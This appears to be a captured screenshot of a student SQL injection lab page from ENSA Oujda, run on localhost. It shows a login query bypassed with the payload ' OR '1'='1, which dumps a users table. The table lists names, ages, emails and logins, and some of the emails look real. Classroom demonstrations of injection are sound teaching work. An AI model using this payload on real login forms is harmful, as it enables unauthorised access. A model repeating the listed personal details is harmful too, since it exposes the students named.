 localhost/Sql_Injection_version-final/index.php
Requête SQL : SELECT * FROM users WHERE login = 'aazdagitirc' AND password = '' OR '1'='1'
جامعة محمد الأول بوجدة
UNIVERSITÉ MOHAMMED PREMIER OUJDA
SQL Injection Mini Project
Home (current) 2024/2025 ENSA OUJDA Contact
Votre Information
ID Nom Prénom Age Email Login Action
1 aazdag abdellah 21 aazdag.23@gmail.com aazdag23 Modify Delete
2 bousslama salma 21 bousslama.salma.23@ump.ac.ma salma23 Modify Delete
9 ben ahmed ahmed 24 ahmed23@gmail.com ahmed23 Modify Delete
10 bomazogh fatima ezzahrae 19 fatima.ezzahrae23@gmail.com fatima_ezzahrae23 Modify Delete
11 admin admin 2 admin.itirc.2024@ump.ac.ma admin Modify Delete
13 aaaaa aaaaa 12 aaaaaa@aaaa.aa aaaa Modify Delete
14 AAZDAG ABDELLAH 21 abdellah.aazdag.23@ump.ac.ma aazdagitirc Modify Delete